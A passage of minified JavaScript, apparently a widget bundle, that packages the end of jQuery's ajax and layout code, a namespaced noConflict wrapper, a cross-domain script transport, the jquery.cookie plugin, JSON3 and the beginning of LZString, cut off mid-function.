null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zc)+"").replace(Ac,"").replace(Fc,yc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yc[1]&&c[2]===yc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yc[3]||("http:"===yc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mc(Ic,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qc=/%20/g,Rc=/\[\]$/,Sc=/\r?\n/g,Tc=/^(?:submit|button|image|reset|file)$/i,Uc=/^(?:input|select|textarea|keygen)/i;function Vc(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rc.test(a)?d(a,e):Vc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.ActiveXObject&&m(a).on("unload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e);
},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});window[jqName]=jQuery.noConflict(true)}(function(jQuery){var $=jQuery;$.ajaxTransport("+script",function(options){if(options.crossDomain){var script;var head=document.head||$("head")[0]||document.documentElement;return{send:function(headers,cb){script=document.createElement("script");script.async=true;if(options.scriptCharset){script.charset=options.scriptCharset}script.src=options.url;script.onload=script.onreadystatechange=function(a,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script)}script=null;if(!isAbort){cb(200,"success")}}};head.appendChild(script)},abort:function(){if(script){script.onload(undefined,true)}}}}});!function(a){a(jQuery)}(function(a){function c(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function e(a){return c(h.json?JSON.stringify(a):String(a))}function f(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{a=decodeURIComponent(a.replace(b," "))}catch(c){return}try{return h.json?JSON.parse(a):a}catch(c){}}function g(b,c){var d=h.raw?b:f(b);return a.isFunction(c)?c(d):d}var b=/\+/g,h=a.cookie=function(b,f,i){if(void 0!==f&&!a.isFunction(f)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setDate(k.getDate()+j)}return document.cookie=[c(b),"=",e(f),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=b?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=d(p.shift()),r=p.join("=");if(b&&b===q){l=g(r,f);break}b||void 0===(r=g(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)?(a.cookie(b,"",a.extend({},c,{expires:-1})),!0):!1}})})(window[jqName]);(function(){function N(p,r){function q(a){if(q[a]!==w)return q[a];var c;if("bug-string-char-index"==a)c="a"!="a"[0];else if("json"==a)c=q("json-stringify")&&q("json-parse");else{var e;if("json-stringify"==a){c=r.stringify;var b="function"==typeof c&&s;if(b){(e=function(){return 1}).toJSON=e;try{b="0"===c(0)&&"0"===c(new t)&&'""'==c(new A)&&c(u)===w&&c(w)===w&&c()===w&&"1"===c(e)&&"[1]"==c([e])&&"[null]"==c([w])&&"null"==c(null)&&"[null,null,null]"==c([w,u,null])&&'{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}'==c({a:[e,!0,!1,null,"\0\b\n\f\r\t"]})&&"1"===c(null,e)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new C((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==c(new C(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new C((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==c(new C((-1)))}catch(f){b=!1}}c=b}if("json-parse"==a){c=r.parse;if("function"==typeof c)try{if(0===c("0")&&!c(!1)){e=c('{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}');var n=5==e.a.length&&1===e.a[0];if(n){try{n=!c('"\t"')}catch(d){}if(n)try{n=1!==c("01")}catch(g){}if(n)try{n=1!==c("1.")}catch(m){}}}}catch(X){n=!1}c=n}}return q[a]=!!c}p||(p=k.Object());r||(r=k.Object());var t=p.Number||k.Number,A=p.String||k.String,H=p.Object||k.Object,C=p.Date||k.Date,G=p.SyntaxError||k.SyntaxError,K=p.TypeError||k.TypeError,L=p.Math||k.Math,I=p.JSON||k.JSON;"object"==typeof I&&I&&(r.stringify=I.stringify,r.parse=I.parse);var H=H.prototype,u=H.toString,v,B,w,s=new C((-0xc782b5b800cec));try{s=-109252==s.getUTCFullYear()&&0===s.getUTCMonth()&&1===s.getUTCDate()&&10==s.getUTCHours()&&37==s.getUTCMinutes()&&6==s.getUTCSeconds()&&708==s.getUTCMilliseconds()}catch(Q){}if(!q("json")){var D=q("bug-string-char-index");if(!s)var x=L.floor,M=[0,31,59,90,120,151,181,212,243,273,304,334],E=function(a,c){return M[c]+365*(a-1970)+x((a-1969+(c=+(1<c)))/4)-x((a-1901+c)/100)+x((a-1601+c)/400)};(v=H.hasOwnProperty)||(v=function(a){var c={},e;(c.__proto__=null,c.__proto__={toString:1},c).toString!=u?v=function(a){var c=this.__proto__;a=a in(this.__proto__=null,this);this.__proto__=c;return a}:(e=c.constructor,v=function(a){var c=(this.constructor||e).prototype;return a in this&&!(a in c&&this[a]===c[a])});c=null;return v.call(this,a)});B=function(a,c){var e=0,b,f,n;(b=function(){this.valueOf=0}).prototype.valueOf=0;f=new b;for(n in f)v.call(f,n)&&e++;b=f=null;e?B=2==e?function(a,c){var e={},b="[object Function]"==u.call(a),f;for(f in a)b&&"prototype"==f||v.call(e,f)||!(e[f]=1)||!v.call(a,f)||c(f)}:function(a,c){var e="[object Function]"==u.call(a),b,f;for(b in a)e&&"prototype"==b||!v.call(a,b)||(f="constructor"===b)||c(b);(f||v.call(a,b="constructor"))&&c(b)}:(f="valueOf toString toLocaleString propertyIsEnumerable isPrototypeOf hasOwnProperty constructor".split(" "),B=function(a,c){var e="[object Function]"==u.call(a),b,h=!e&&"function"!=typeof a.constructor&&F[typeof a.hasOwnProperty]&&a.hasOwnProperty||v;for(b in a)e&&"prototype"==b||!h.call(a,b)||c(b);for(e=f.length;b=f[--e];h.call(a,b)&&c(b));});return B(a,c)};if(!q("json-stringify")){var U={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},y=function(a,c){return("000000"+(c||0)).slice(-a)},R=function(a){for(var c='"',b=0,h=a.length,f=!D||10<h,n=f&&(D?a.split(""):a);b<h;b++){var d=a.charCodeAt(b);switch(d){case 8:case 9:case 10:case 12:case 13:case 34:case 92:c+=U[d];break;default:if(32>d){c+="\\u00"+y(2,d.toString(16));break}c+=f?n[b]:a.charAt(b)}}return c+'"'},O=function(a,c,b,h,f,n,d){var g,m,k,l,p,r,s,t,q;try{g=c[a]}catch(z){}if("object"==typeof g&&g)if(m=u.call(g),"[object Date]"!=m||v.call(g,"toJSON"))"function"==typeof g.toJSON&&("[object Number]"!=m&&"[object String]"!=m&&"[object Array]"!=m||v.call(g,"toJSON"))&&(g=g.toJSON(a));else if(g>-1/0&&g<1/0){if(E){l=x(g/864e5);for(m=x(l/365.2425)+1970-1;E(m+1,0)<=l;m++);for(k=x((l-E(m,0))/30.42);E(m,k+1)<=l;k++);l=1+l-E(m,k);p=(g%864e5+864e5)%864e5;r=x(p/36e5)%24;s=x(p/6e4)%60;t=x(p/1e3)%60;p%=1e3}else m=g.getUTCFullYear(),k=g.getUTCMonth(),l=g.getUTCDate(),r=g.getUTCHours(),s=g.getUTCMinutes(),t=g.getUTCSeconds(),p=g.getUTCMilliseconds();g=(0>=m||1e4<=m?(0>m?"-":"+")+y(6,0>m?-m:m):y(4,m))+"-"+y(2,k+1)+"-"+y(2,l)+"T"+y(2,r)+":"+y(2,s)+":"+y(2,t)+"."+y(3,p)+"Z"}else g=null;b&&(g=b.call(c,a,g));if(null===g)return"null";m=u.call(g);if("[object Boolean]"==m)return""+g;if("[object Number]"==m)return g>-1/0&&g<1/0?""+g:"null";if("[object String]"==m)return R(""+g);if("object"==typeof g){for(a=d.length;a--;)if(d[a]===g)throw K();d.push(g);q=[];c=n;n+=f;if("[object Array]"==m){k=0;for(a=g.length;k<a;k++)m=O(k,g,b,h,f,n,d),q.push(m===w?"null":m);a=q.length?f?"[\n"+n+q.join(",\n"+n)+"\n"+c+"]":"["+q.join(",")+"]":"[]"}else B(h||g,function(a){var c=O(a,g,b,h,f,n,d);c!==w&&q.push(R(a)+":"+(f?" ":"")+c)}),a=q.length?f?"{\n"+n+q.join(",\n"+n)+"\n"+c+"}":"{"+q.join(",")+"}":"{}";d.pop();return a}};r.stringify=function(a,c,b){var h,f,n,d;if(F[typeof c]&&c)if("[object Function]"==(d=u.call(c)))f=c;else if("[object Array]"==d){n={};for(var g=0,k=c.length,l;g<k;l=c[g++],(d=u.call(l),"[object String]"==d||"[object Number]"==d)&&(n[l]=1));}if(b)if("[object Number]"==(d=u.call(b))){if(0<(b-=b%1))for(h="",10<b&&(b=10);h.length<b;h+=" ");}else"[object String]"==d&&(h=10>=b.length?b:b.slice(0,10));return O("",(l={},l[""]=a,l),f,n,h,"",[])}}if(!q("json-parse")){var V=A.fromCharCode,W={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},b,J,l=function(){b=J=null;throw G()},z=function(){for(var a=J,c=a.length,e,h,f,k,d;b<c;)switch(d=a.charCodeAt(b),d){case 9:case 10:case 13:case 32:b++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=D?a.charAt(b):a[b],b++,e;case 34:e="@";for(b++;b<c;)if(d=a.charCodeAt(b),32>d)l();else if(92==d)switch(d=a.charCodeAt(++b),d){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=W[d];b++;break;case 117:h=++b;for(f=b+4;b<f;b++)d=a.charCodeAt(b),48<=d&&57>=d||97<=d&&102>=d||65<=d&&70>=d||l();e+=V("0x"+a.slice(h,b));break;default:l()}else{if(34==d)break;d=a.charCodeAt(b);for(h=b;32<=d&&92!=d&&34!=d;)d=a.charCodeAt(++b);e+=a.slice(h,b)}if(34==a.charCodeAt(b))return b++,e;l();default:h=b;45==d&&(k=!0,d=a.charCodeAt(++b));if(48<=d&&57>=d){for(48==d&&(d=a.charCodeAt(b+1),48<=d&&57>=d)&&l();b<c&&(d=a.charCodeAt(b),48<=d&&57>=d);b++);if(46==a.charCodeAt(b)){for(f=++b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}d=a.charCodeAt(b);if(101==d||69==d){d=a.charCodeAt(++b);43!=d&&45!=d||b++;for(f=b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}return+a.slice(h,b)}k&&l();if("true"==a.slice(b,b+4))return b+=4,!0;if("false"==a.slice(b,b+5))return b+=5,!1;if("null"==a.slice(b,b+4))return b+=4,null;l()}return"$"},P=function(a){var c,b;"$"==a&&l();if("string"==typeof a){if("@"==(D?a.charAt(0):a[0]))return a.slice(1);if("["==a){for(c=[];;b||(b=!0)){a=z();if("]"==a)break;b&&(","==a?(a=z(),"]"==a&&l()):l());","==a&&l();c.push(P(a))}return c}if("{"==a){for(c={};;b||(b=!0)){a=z();if("}"==a)break;b&&(","==a?(a=z(),"}"==a&&l()):l());","!=a&&"string"==typeof a&&"@"==(D?a.charAt(0):a[0])&&":"==z()||l();c[a.slice(1)]=P(z())}return c}l()}return a},T=function(a,b,e){e=S(a,b,e);e===w?delete a[b]:a[b]=e},S=function(a,b,e){var h=a[b],f;if("object"==typeof h&&h)if("[object Array]"==u.call(h))for(f=h.length;f--;)T(h,f,e);else B(h,function(a){T(h,a,e)});return e.call(a,b,h)};r.parse=function(a,c){var e,h;b=0;J=""+a;e=P(z());"$"!=z()&&l();b=J=null;return c&&"[object Function]"==u.call(c)?S((h={},h[""]=e,h),"",c):e}}}r.runInContext=N;return r}var K=typeof define==="function"&&define.amd,F={"function":!0,object:!0},G=F[typeof exports]&&exports&&!exports.nodeType&&exports,k=F[typeof window]&&window||this,t=G&&F[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;!t||t.global!==t&&t.window!==t&&t.self!==t||(k=t);if(G&&!K)N(k,G);else{var L=k.JSON,Q=k.JSON3,M=!1,A=N(k,k.JSON3={noConflict:function(){M||(M=!0,k.JSON=L,k.JSON3=Q,L=Q=null);return A}});k.JSON={parse:A.parse,stringify:A.stringify}}K&&define(function(){return A})}).call(this);var JSON=JSON3.noConflict();var LZString=function(){function o(o,r){if(!t[o]){t[o]={};for(var n=0;n<o.length;n++)t[o][o.charAt(n)]=n}return t[o][r]}var r=String.fromCharCode,n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",t={},i={compressToBase64:function(o){if(null==o)return"";var r=i._compress(o,6,function(o){return n.charAt(o)});switch(r.length%4){default:case 0:return r;case 1:return r+"===";case 2:return r+"==";case 3:return r+"="}},decompressFromBase64:function(r){return null==r?"":""==r?null:i._decompress(r.length,32,function(e){return o(n,r.charAt(e))})},compressToUTF16:function(o){return null==o?"":i._compress(o,15,function(o){return r(o+32)})+" "},decompressFromUTF16:function(o){return null==o?"":""==o?null:i._decompress(o.length,16384,function(r){return o.charCodeAt(r)-32})},compressToUint8Array:function(o){for(var r=i.compress(o),n=new Uint8Array(2*r.length),e=0,t=r.length;t>e;e++){var s=r.charCodeAt(e);n[2*e]=s>>>8,n[2*e+1]=s%256}return n},decompressFromUint8Array:function(o){if(null===o||void 0===o)return i.decompress(o);for(var n=new Array(o.length/2),e=0,t=n.length;t>e;e++)n[e]=256*o[2*e]+o[2*e+1];var s=[];return n.forEach(function(o){s.push(r(o))}),i.decompress(s.join(""))},compressToEncodedURIComponent:function(o){return null==o?"":i._compress(o,6,function(o){return e.charAt(o)})},decompressFromEncodedURIComponent:function(r){return null==r?"":""==r?null:(r=r.replace(/ /g,"+"),i._decompress(r.length,32,function(n){return o(e,r.charAt(n))}))},compress:function(o){return i._compress(o,16,function(o){return r(o)})},_compress:function(o,r,n){if(null==o)return"";var e,t,i,s={},p={},u="",c="",a="",l=2,f=3,h=2,d=[],m=0,v=0;for(i=0;i<o.length;i+=1)if(u=o.charAt(i),Object.prototype.hasOwnProperty.call(s,u)||(s[u]=f++,p[u]=!0),c=a+u,Object.prototype.hasOwnProperty.call(s,c))a=c;else{if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++),s[c]=f++,a=String(u)}if(""!==a){if(Object.prototype.hasOwnProperty.call(p,a)){if(a.charCodeAt(0)<256){for(e=0;h>e;e++)m<<=1,v==r-1?(v=0,d.push(n(m)),m=0):v++;for(t=a.charCodeAt(0),e=0;8>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}else{for(t=1,e=0;h>e;e++)m=m<<1|t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t=0;for(t=a.charCodeAt(0),e=0;16>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1}l--,0==l&&(l=Math.pow(2,h),h++),delete p[a]}else for(t=s[a],e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;l--,0==l&&(l=Math.pow(2,h),h++)}for(t=2,e=0;h>e;e++)m=m<<1|1&t,v==r-1?(v=0,d.push(n(m)),m=0):v++,t>>=1;for(;;){if(m<<=1,v==r-1){d.push(n(m));break}v++}return d.join("")},decompress:function(o){return null==o?"":""==o?null:i._decompress(o.length,32768,function(r){return o.charCodeAt(r)})},_decompress:function(o,n,e){var 